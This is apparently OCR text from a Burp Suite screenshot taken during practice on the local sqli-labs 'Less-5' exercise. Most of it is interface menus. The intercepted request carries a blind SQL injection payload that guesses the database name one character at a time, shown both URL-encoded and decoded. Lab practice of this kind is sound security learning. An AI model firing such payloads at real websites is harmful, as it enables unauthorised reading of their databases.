 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.3.4 - Tempor...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer
Intercept HTTP history Web
Request to http://127.0.0.1:80
Forward Drop Inte Add notes HTTP/1
Pretty Raw Hex
1 GET /sqli-labs/Less-5/?id=
1%27%20and%20left((select%20da
HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="119",
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windo
AppleWebKit/537.36 (KHTML, lik
Chrome/119.0.6045.123 Safari/5
8 Accept:
text/html,application/xhtml+xm
e/avif,image/webp,image/apng,*
exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.
15 Connection: close
16
17
Search
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation
Inspector
Selection 702 (0x2be)
Selected text
GET /sqli-labs/Less-5/?id=1%
27%20and%20left((select%20da
tabase()),1)=%27a%27%23 HTTP
/1.1 \r \n
Host: 127.0.0.1 \r \n
sec-ch-ua: "Chromium";v="119
", "Not?A_Brand";v="24" \r
See more
Decoded from: URL encoding
GET /sqli-labs/Less-5/?id=1'
and left((select database()
),1)='a'# HTTP/1.1 \r \n
Host: 127.0.0.1 \r \n
sec-ch-ua: "Chromium";v="119
", "Not?A_Brand";v="24" \r
\n
sec-ch-ua-mobile: ?0 \r
See more
Cancel Apply changes
Request attributes 2
Request query parameters 1
Inspector
Notes